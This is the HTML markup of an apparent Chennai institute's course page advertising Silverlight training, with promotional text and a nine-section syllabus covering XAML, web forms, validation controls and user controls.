			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img decoding="async" width="650" height="434" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/3156669-1024x683.jpg" class="attachment-large size-large wp-image-7567" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/3156669-1024x683.jpg 1024w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/3156669-300x200.jpg 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/3156669-768x512.jpg 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/3156669-1536x1024.jpg 1536w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/3156669-2048x1365.jpg 2048w" sizes="(max-width: 650px) 100vw, 650px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4c8dbd1 elementor-widget elementor-widget-text-editor" data-id="4c8dbd1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h5>Silverlight Training</h5>
<p>DLK Career Development Centre in Chennai has got you covered! Our comprehensive Silverlight training program is designed to equip you with the skills and knowledge needed to excel in this dynamic field. With a team of expert trainers and a hands-on learning approach, you&#8217;ll gain practical experience and a deep understanding of Silverlight technology. Whether you&#8217;re a beginner or an experienced professional, our courses cater to all skill levels. Join us at DLK Career Development Centre and take your career to new heights with our Silverlight training.</p><p>At DLK Career Development Centre, we understand the importance of staying updated with the latest technologies. That&#8217;s why we offer top-notch Silverlight training in Chennai. Our courses are designed to provide you with a solid foundation in Silverlight, covering topics such as application development, user interface design, and data integration. With hands-on labs and real-world projects, you&#8217;ll gain the confidence to work on Silverlight projects in any industry. Plus, upon completion, you&#8217;ll receive a certification that will boost your resume and career prospects. Don&#8217;t miss this opportunity to enhance your skills and join the ranks of successful Silverlight professionals. Enroll with DLK Career Development Centre today!</p>
<h5>Training Centre</h5>
<p>We DLK Career Development Centre give training to the designers who need to create user interfaces and interactive content for Silverlight applications, media players, or mobile devices. This training course can be offered as a private class for groups or individuals, and the content can be customized to meet your specific needs. to discuss customizing this training course.</p>
<h5>Beginners</h5>
<p>We in DLK Career Development Centre gives training for the beginners in Silverlight overview, we give training in Understanding Silverlight capabilities, Introduction to XAML, Customizing user interface, using controls, adding interactivity, Publishing and XAP file.</p>
<h5>Training Institute</h5>
<p>Our DLK Career Development Centre gives this training course uses lesson files and content from the Photoshop Digital Classroom, which was written and created by our instructors. These training courses are delivered by the same instructors that write this best-selling series. We also train you in List &amp; Data Grid controls, setting data binding, Encoding video for Silverlight using Expression Media Encoder, preparing video, Encoding basics, controlling media elements, Adding video to projects and etc…</p>
<h5>Online and Off line</h5>
<p>We offer you online and offline classes also. Through online we connect you in Zoom Meets, Google Meets, and Team viewer. In offline classes, we have classrooms with Projector based and with good infrastructural, which makes the students to understand their concepts very easily through visualization.</p>
<h5>FEE</h5>
<p>We offer you the course in a very reasonable and affordable way, such a way everyone can afford.</p>
<h5>Certificate</h5>
<p>We issue course completion certificate when you finish your project successfully, which will be helpful for you when you seek for the job in your future. It will be a plus point for career base.<span style="font-size: 0.9375rem;">.</span></p>
<h5>Syllabus</h5>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e08719 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e08719" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b4e38" data-id="e4b4e38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-eeb0d0e elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="eeb0d0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d847e3a" data-id="d847e3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b9ace5 elementor-widget elementor-widget-text-editor" data-id="1b9ace5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Section -I</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e7c23f" data-id="3e7c23f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0d9d26 elementor-widget elementor-widget-text-editor" data-id="f0d9d26" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="background-color: rgba(22, 109, 214, 0);">Basics of SilverLight</span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc8460c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc8460c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0c6ec06" data-id="0c6ec06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00464b8 elementor-widget elementor-widget-text-editor" data-id="00464b8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ol><li>Basics of SilverLight</li><li>History of SilverLight</li><li>SilverLight Overview</li></ol>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5aa88e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5aa88e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c419f28" data-id="c419f28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4bc847 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a4bc847" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3df514" data-id="c3df514" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6651c00 elementor-widget elementor-widget-text-editor" data-id="6651c00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Section -II</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-996cac7" data-id="996cac7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e443fc elementor-widget elementor-widget-text-editor" data-id="1e443fc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="background-color: rgba(22, 109, 214, 0);">OVERVIEW OF .NET</span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-87831e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="87831e0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d357ac9" data-id="d357ac9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ba6505 elementor-widget elementor-widget-text-editor" data-id="7ba6505" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ol><li>AJAX(ATLAS) importance in Web applications</li><li>History of SilverLight</li><li>Features of SilverLight</li></ol>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ba49c45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba49c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77db907" data-id="77db907" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8634329 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="8634329" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c4adea6" data-id="c4adea6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38ed94f elementor-widget elementor-widget-text-editor" data-id="38ed94f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Section -III</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-753f031" data-id="753f031" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dee07b2 elementor-widget elementor-widget-text-editor" data-id="dee07b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="background-color: rgba(22, 109, 214, 0);">Shifting from ASP to SilverLight, SilverLight to web 2.0</span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b22a503 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b22a503" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b50677b" data-id="b50677b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e802e6 elementor-widget elementor-widget-text-editor" data-id="9e802e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ol><li>SilverLight as Framework, Namespaces</li><li>SilverLight – New Scenario in the development process with IDE – VS.NET</li><li>Web Pages to Web Forms, HTML – SilverLight,</li></ol>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e3f56e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e3f56e0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-633c752" data-id="633c752" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-32cf3d6 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="32cf3d6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e8a8db7" data-id="e8a8db7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f44c4a5 elementor-widget elementor-widget-text-editor" data-id="f44c4a5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Section -IV</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-793634c" data-id="793634c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b74d96 elementor-widget elementor-widget-text-editor" data-id="3b74d96" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="background-color: rgba(22, 109, 214, 0);">Understanding the SilverLight</span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e9adff5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9adff5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-737f394" data-id="737f394" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67b3b1f elementor-widget elementor-widget-text-editor" data-id="67b3b1f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ol><li>C#.Net role in SilverLight Development</li><li>SilverLight/C#.Net – the Industry approach</li><li>Client-side &amp; Server-side Controls</li></ol>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b72a5bd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b72a5bd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6381a63" data-id="6381a63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e17f7f elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="2e17f7f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-776e4e7" data-id="776e4e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8fcecda elementor-widget elementor-widget-text-editor" data-id="8fcecda" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Section -V</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-68026d2" data-id="68026d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86ff48c elementor-widget elementor-widget-text-editor" data-id="86ff48c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="background-color: rgba(22, 109, 214, 0);">SilverLight WEB FORMS</span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-266b9d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="266b9d9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ac09a61" data-id="ac09a61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5e342f elementor-widget elementor-widget-text-editor" data-id="f5e342f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ol><li>Working with Server Controls</li><li>Applying Styles to Controls, Themes, Skins, etc</li><li>Single Dimensional, Multi Dimensional Arrays</li></ol>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b28dea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b28dea" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43e59dc" data-id="43e59dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-23acc0f elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="23acc0f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6024ee0" data-id="6024ee0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d8bb49 elementor-widget elementor-widget-text-editor" data-id="0d8bb49" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Section -VI</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-535d707" data-id="535d707" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fed458 elementor-widget elementor-widget-text-editor" data-id="9fed458" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="background-color: rgba(22, 109, 214, 0);">AJAX INPUT VALIDATION</span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4864690 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4864690" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0ffd09b" data-id="0ffd09b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96688ba elementor-widget elementor-widget-text-editor" data-id="96688ba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ol><li>Try, catch, finally block</li><li>Multiple Catch Block, Nested try</li><li>Applying Styles to Controls, Themes, Skins</li></ol>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d203450 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d203450" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eba7556" data-id="eba7556" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c2ff63f elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="c2ff63f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61a2309" data-id="61a2309" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03cf8d4 elementor-widget elementor-widget-text-editor" data-id="03cf8d4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Section -VII</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9beed9f" data-id="9beed9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05782 elementor-widget elementor-widget-text-editor" data-id="8d05782" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="background-color: rgba(22, 109, 214, 0);">Intrinsic – Validation – Bound – DataSource</span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f51313c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f51313c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-204a9ab" data-id="204a9ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f351704 elementor-widget elementor-widget-text-editor" data-id="f351704" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ol><li>Navigation – Login – Web Parts &amp; AJAX.-as building blocks.</li><li>Validating Form with Validation Controls of SilverLight</li><li>Using Required Field Validator control</li></ol>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8586007 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8586007" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79de027" data-id="79de027" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-80935cf elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="80935cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb41888" data-id="bb41888" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b1c5c6 elementor-widget elementor-widget-text-editor" data-id="0b1c5c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Section -VIII</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a844a7" data-id="8a844a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcc0327 elementor-widget elementor-widget-text-editor" data-id="bcc0327" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="background-color: rgba(22, 109, 214, 0);">Using Compare Validator Control
</span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cea647f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cea647f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0e0466f" data-id="0e0466f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36b715e elementor-widget elementor-widget-text-editor" data-id="36b715e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ol><li>Create Server-side / Client-side functions</li><li>Group Validations &amp; avoiding Validations</li><li>Finally – Client Targets &amp; Validation Summary control</li></ol>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b89c34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b89c34" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a18a966" data-id="a18a966" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-86afce1 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="86afce1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1453206" data-id="1453206" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5157778 elementor-widget elementor-widget-text-editor" data-id="5157778" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Section -IX</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eb57fd5" data-id="eb57fd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2d148b elementor-widget elementor-widget-text-editor" data-id="e2d148b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="background-color: rgba(22, 109, 214, 0);">USER CONTROLS &#038; CONFIGURING SilverLight APPLICATION
</span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-69394ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69394ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7d30ede" data-id="7d30ede" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69b36cf elementor-widget elementor-widget-text-editor" data-id="69b36cf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ol><li>Creating User Controls</li><li>Registering User Controls</li><li>New Configuration Model, SilverLight Confn Tool</li></ol>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2136460 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2136460" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-205a57c" data-id="205a57c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-feb913f elementor-view-default elementor-widget elementor-widget-icon" data-id="feb913f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-minus"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dac7560" data-id="dac7560" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b67fd5 elementor-widget elementor-widget-text-editor" data-id="8b67fd5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							RELATED TRAINING COURSES						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b1f3a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b1f3a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6076ca3" data-id="6076ca3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5986c4 elementor-widget elementor-widget-image" data-id="c5986c4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://meprojectschennai.co.in/vlsi-training-in-chennai/">
							<img loading="lazy" decoding="async" width="650" height="618" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/2517915-e1634718317888-1024x973.jpg" class="attachment-large size-large wp-image-7570" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/2517915-e1634718317888-1024x973.jpg 1024w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/2517915-e1634718317888-300x285.jpg 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/2517915-e1634718317888-768x730.jpg 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/2517915-e1634718317888-1536x1460.jpg 1536w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/2517915-e1634718317888.jpg 1901w" sizes="(max-width: 650px) 100vw, 650px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3b66e86" data-id="3b66e86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c916378 elementor-widget elementor-widget-image" data-id="c916378" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://meprojectschennai.co.in/web-design-training-in-chennai/">
